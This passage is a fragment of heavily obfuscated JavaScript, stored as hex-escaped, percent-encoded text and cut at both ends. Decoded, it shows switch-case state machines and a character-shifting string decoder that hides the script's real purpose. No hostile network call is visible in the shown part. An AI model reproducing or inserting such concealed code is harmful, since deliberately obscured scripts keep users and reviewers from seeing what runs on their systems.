x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x33\x43\x25\x33\x44\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x37\x34\x25\x33\x43\x25\x33\x44\x25\x37\x35\x25\x33\x46\x25\x37\x34\x25\x32\x44\x25\x36\x35\x25\x33\x41\x25\x36\x39\x25\x33\x43\x25\x33\x44\x25\x37\x34\x25\x32\x36\x25\x32\x36\x25\x37\x34\x25\x33\x43\x25\x33\x44\x25\x36\x33\x25\x33\x46\x25\x37\x34\x25\x32\x44\x25\x36\x39\x25\x32\x42\x25\x36\x46\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x34\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x39\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x38\x25\x37\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x41\x25\x32\x38\x25\x37\x34\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x42\x25\x37\x32\x25\x32\x39\x25\x32\x35\x25\x36\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x33\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x37\x34\x25\x32\x35\x25\x32\x38\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x38\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x42\x25\x36\x31\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x39\x25\x32\x35\x25\x36\x36\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x32\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x36\x33\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x36\x33\x25\x35\x42\x25\x37\x34\x25\x32\x35\x25\x32\x38\x25\x36\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x31\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x31\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x35\x25\x32\x44\x25\x36\x35\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x46\x25\x36\x46\x25\x32\x42\x25\x36\x36\x25\x33\x41\x25\x36\x46\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x33\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x46\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x42\x25\x36\x35\x25\x32\x39\x25\x33\x41\x25\x36\x45\x25\x33\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x37\x41\x25\x33\x46\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x42\x25\x36\x39\x25\x32\x44\x25\x36\x46\x25\x32\x39\x25\x33\x41\x25\x36\x42\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x34\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x35\x25\x32\x44\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x35\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x36\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x36\x33\x25\x32\x44\x25\x36\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x42\x25\x36\x46\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x39\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x36\x25\x36\x45\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x33\x46\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x39\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x37\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x38\x25\x32\x43\x25\x37\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x39\x25\x32\x43\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x36\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x36\x31\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x35\x25\x32\x39\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x33\x42\x25\x37\x32\x25\x32\x44\x25\x32\x44\x25\x33\x42\x25\x32\x39\x25\x36\x33\x25\x33\x44\x25\x32\x38\x25\x36\x33\x25\x32\x42\x25\x33\x44\x25\x36\x46\x25\x32\x39\x25\x33\x45\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x46\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x36\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x39\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x30\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\